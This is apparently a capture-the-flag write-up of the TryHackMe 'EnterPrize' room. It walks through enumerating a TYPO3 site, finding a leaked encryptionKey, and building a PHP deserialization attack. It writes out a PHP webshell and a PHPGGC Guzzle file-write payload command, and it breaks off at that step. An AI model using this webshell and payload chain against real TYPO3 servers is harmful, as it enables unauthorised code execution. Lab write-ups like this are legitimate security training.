EnterPrize - TryHackMe
Web enumeration, TYPO3 exploitation, PHP deserialization, reverse shells, shared-library hijacking, cron jobs, SSH key injection, and NFS no_root_squash privilege escalation are the covering of this EnterPrize Hard-level TryHackMe Linux and web exploitation room.

Overview
EnterPrize is a Hard-level TryHackMe machine that combines web enumeration, TYPO3 exploitation, PHP object deserialization, reverse-shell access, Linux privilege escalation, cron abuse, shared-library loading, SSH key injection, and NFS misconfiguration.
The initial web application appeared almost empty, but further enumeration revealed a TYPO3 installation and an exposed LocalConfiguration.old file containing an old password and, more importantly, the TYPO3 encryptionKey.
Using the leaked encryption key together with a vulnerable TYPO3 deserialization path and a Guzzle gadget chain, I was able to upload a PHP webshell and obtain command execution.
From the webshell, I obtained a shell as www-data.
The next stage involved investigating a scheduled myapp binary executed by user john. The binary loaded a custom shared library from a directory controlled through the dynamic linker configuration. By placing a malicious libcustom.so in that location, I was able to execute code as john and add my SSH public key to his account.
Finally, after obtaining access as john, I discovered an NFS export configured with no_root_squash. By mounting the export and placing a SUID-enabled /bin/sh on it, I obtained a root shell.
Attack chain
Web Enumeration
      │
      ▼
TYPO3 Subdomain
      │
      ▼
Exposed LocalConfiguration.old
      │
      ├── Old credentials
      └── TYPO3 encryptionKey
                │
                ▼
       PHP Deserialization
                │
                ▼
          Guzzle Gadget
                │
                ▼
          PHP Webshell
                │
                ▼
           www-data
                │
                ▼
       Cron → myapp → libcustom.so
                │
                ▼
              john
                │
                ▼
       NFS no_root_squash
                │
                ▼
              root
1. Reconnaissance
I started with a full TCP port scan using Nmap.
nmap -sC -sV -p- -T4 -oN /home/kali/Desktop/THM_LAB/rooms/hard/enterprize/scan.txt <target-ip>
The scan revealed several interesting services:
22/tcp      ssh          OpenSSH
80/tcp      http         nginx
443/tcp     https

Since multiple web services were available, I decided to enumerate the HTTP services rather than focusing only on port 80.
2. Web Application Enumeration
Opening the main web application in the browser displayed a very simple page containing: Nothing to see here

Since there was almost nothing visible on the page, I moved to directory enumeration.
Directory fuzzing
My first fuzzing attempt used the common wordlist:
ffuf -w /usr/share/seclists/Discovery/Web-Content/common.txt \
-u http://<target-ip>/FUZZ \
-t 50

The scan mostly returned 403 Forbidden responses, so I tried another wordlist.
ffuf -w /usr/share/seclists/Discovery/Web-Content/quickhits.txt \
-u http://<target-ip>/FUZZ \
-t 50
This time I discovered an interesting file: composer.json

Visiting composer.json revealed information about the application’s dependencies.

The application was using TYPO3 CMS, along with packages such as: guzzlehttp/guzzle
At this point, I did not have an obvious entry point, so I started looking for additional virtual hosts/subdomains.
3. Virtual Host Enumeration
I used Gobuster to enumerate virtual hosts:
gobuster vhost \
-u http://enterprize.thm \
-w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt \
--append-domain

One of the interesting results was: maintest.enterprize.thm
I added the discovered hostname to /etc/hosts: <target-ip> maintest.enterprize.thm
I then opened the subdomain in the browser.

The application was again associated with TYPO3.
I also used WhatWeb to gather additional information:
whatweb http://maintest.enterprize.thm --plugins typo3 --aggression 3
Unfortunately, this did not provide much additional information.
4. TYPO3 Enumeration
I decided to use Typo3Scan for additional enumeration.
git clone https://github.com/whoot/Typo3Scan.git
cd Typo3Scan
python -m pip install -r requirements.txt
python typo3scan.py -u
I then scanned the target:
python3 typo3scan.py \
-d http://maintest.enterprize.thm/ \
--vuln

The results were not particularly useful because the scanner was also affected by the 503 Service Unavailable responses.
I therefore continued manually with directory enumeration.
ffuf -w /usr/share/seclists/Discovery/Web-Content/quickhits.txt \
-u http://maintest.enterprize.thm/FUZZ \
-t 50

Several interesting directories returned 301 responses.
5. Discovering the TYPO3 Login and Configuration Files

One of the discovered paths was: /typo3
Opening it revealed the TYPO3 administration login page.
Another interesting directory was: /typo3conf

Among the exposed files was: LocalConfiguration.old
I downloaded the file and inspected its contents.


The file contained old credentials as well as a very important TYPO3 configuration value: encryptionKey
The leaked encryptionKey became the key to the next stage.
6. TYPO3 PHP Deserialization
While researching the leaked TYPO3 encryptionKey, I found a useful article from Synacktiv discussing a TYPO3 deserialization vulnerability:
Synacktiv - TYPO3 Leak to Remote Code Execution
The vulnerability involves PHP object deserialization through the TYPO3 request handling process.
The vulnerable functionality eventually reaches: forwardToReferringRequest()
when a form is submitted.
The important part of the attack is that the leaked encryptionKey allows us to generate a valid HMAC signature for the serialized object.
7. Finding the Contact Form
By navigating through the TYPO3 website, I found a page containing a contact form:
http://maintest.enterprize.thm/index.php?id=38

I intercepted the form submission using Burp Suite.
The request contained an interesting parameter: tx_form_formframework[contactForm-144][__state]
along with the cHash value.

The __state parameter was important because it contained the serialized state that TYPO3 would process.
8. Identifying the HMAC Algorithm
Before generating our own HMAC, we needed to determine which hashing algorithm TYPO3 was using.
Initially, I compared the known signature from the exploit research with common hash formats and used hashid as a quick way to identify the likely algorithm:
hashid '1337e758bdfgdgd<REDACTED>ffdgdfdf5381337'

This suggested that the signature could be SHA1.
However, guessing the algorithm is not the ideal approach.
Confirming the algorithm through source code
A more reliable method is to inspect the TYPO3 source code.
The relevant function is: validateAndStripHmac()
It is defined in: typo3/sysext/extbase/Classes/Security/Cryptography/HashService.php
For the vulnerable TYPO3 version, I inspected the corresponding source:

validateAndStripHmac() eventually calls validateHmac().

The generated HMAC is compared against the supplied value.
The generation function shows exactly which algorithm is used.

The source confirms that TYPO3 uses: SHA1 for this HMAC operation.
So instead of relying on hashid, we now had confirmation from the actual application source code.
9. Finding a Suitable Guzzle Gadget
The composer.json file showed: "guzzlehttp/guzzle": "~6.3.3"
This was important because PHP deserialization attacks generally require a usable gadget chain from a library installed on the target.
I used PHPGGC to search for Guzzle gadget chains.
git clone https://github.com/ambionics/phpggc.git
cd phpggc
I searched the available gadgets:
php phpggc -l | grep -i Guzzle
Then inspected the relevant gadget:
php phpggc -i Guzzle/FW1

The Guzzle gadget provided a file-write primitive, which was useful because we could write a PHP webshell to a location accessible through the web server.
Potential writable locations included: /fileadmin/_temp_/,/fileadmin/user_upload/
I chose: /fileadmin/_temp_/
10. Creating the Webshell
I created a simple PHP webshell:
<?php
$output = system($_GET[1]);
echo $output;
?>
I saved it as: synactive_payload.php
The idea was to use the Guzzle gadget to write this file to: /var/www/html/public/fileadmin/_temp_/synactive_payload.php
11. Generating the Serialized Payload
I initially generated the serialized payload using my local PHP installation:
./phpggc -b --fast-destruct \
Guzzle/FW1 \
/var/www/html/public/fileadmin/_temp_/synactive_payload.php \
../synactive_payload.php \
> ../serialized_payload.txt
